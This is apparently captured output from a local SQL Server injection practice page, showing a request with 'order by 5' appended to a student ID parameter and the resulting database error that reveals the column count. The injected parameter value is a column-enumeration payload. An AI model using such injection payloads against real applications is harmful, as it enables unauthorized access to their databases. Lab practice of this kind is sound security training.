 不安全 192.168.41.131:8080/SqlServer.php?id=101%20order%20by%205
3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 order by 5
array(1) { [0]=> array(6) { [0]=> string(5) "42000" ["SQLSTATE"]=> string(5) "42000" [1]=> int(108) ["code"]=> int(108) [2]=> string(100) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]ORDER BY 位置号 5 超出了选择列表中项数的范围。" ["message"]=> string(100) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]ORDER BY 位置号 5 超出了选择列表中项数的范围。" } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, bool given in C:\phpstudy_pro\WWW\SqlServer.php on line 31
未找到该学生。